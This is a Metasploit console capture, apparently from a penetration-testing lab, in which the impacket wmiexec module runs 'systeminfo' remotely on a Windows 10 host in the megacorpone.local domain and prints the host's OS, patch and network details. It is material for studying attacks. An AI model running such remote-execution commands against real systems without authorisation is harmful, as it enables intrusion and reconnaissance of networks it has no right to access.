 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfo
COMMAND ⇒ systeminfo
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Host Name: WINDOWS10
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: sysadmin
Registered Organization:
Product ID: 00331-60000-00000-AA609
Original Install Date: 5/10/2021, 12:17:16 AM
System Boot Time: 4/16/2024, 8:01:23 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.0, 11/1/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 1,737 MB
Available Physical Memory: 715 MB
Virtual Memory: Max Size: 3,465 MB
Virtual Memory: Available: 2,062 MB
Virtual Memory: In Use: 1,403 MB
Page File Location(s): C:\pagefile.sys
Domain: megacorpone.local
Logon Server: N/A
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB5005539
[02]: KB4562830
[03]: KB4570334
[04]: KB4580325
[05]: KB4586864
[06]: KB5006670
[07]: KB5005699
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.22.117.20
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) >